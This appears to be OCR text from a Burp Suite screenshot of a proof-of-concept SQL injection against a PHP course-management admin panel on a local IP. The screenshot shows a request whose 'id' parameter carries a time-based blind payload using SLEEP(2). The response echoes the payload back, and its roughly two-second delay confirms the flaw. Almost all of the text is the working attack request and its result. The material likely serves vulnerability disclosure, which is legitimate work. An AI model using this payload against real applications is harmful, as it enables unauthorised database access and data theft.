 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cee/adminpanel/admin/facebox_modal/updateCourse.php?id=
1'+AND+(SELECT+1234+FROM+(SELECT(SLEEP(2)))updateCourse)+AND+
'x'='x HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/cee/adminpanel/admin/
4 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:26:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 681
9
10
11
12 <fieldset style="width:543px;" >
13 <legend>
<i class="facebox-header">
<i class="edit large icon">
</i>
&nbsp;Update Course Name ( )
</i>
</legend>
14 <div class="col-md-12 mt-4">
15 <form method="post" id="updateCourseFrm">
16 <div class="form-group">
17 <legend>
Course Name
</legend>
18 <input type="hidden" name="course_id" value="1' AND
(SELECT 1234 FROM (SELECT(SLEEP(2)))updateCourse) AND
'x'='x">
19 <input type="" name="newCourseName" class="
form-control" required="" value="" >
20 </div>
21 <div class="form-group" align="right">
22 <button type="submit" class="btn btn-sm btn-primary">
Update Now
Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(2)
Decoded from: URL encoding
SLEEP(2)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 7
Done 942 bytes | 2,013 millis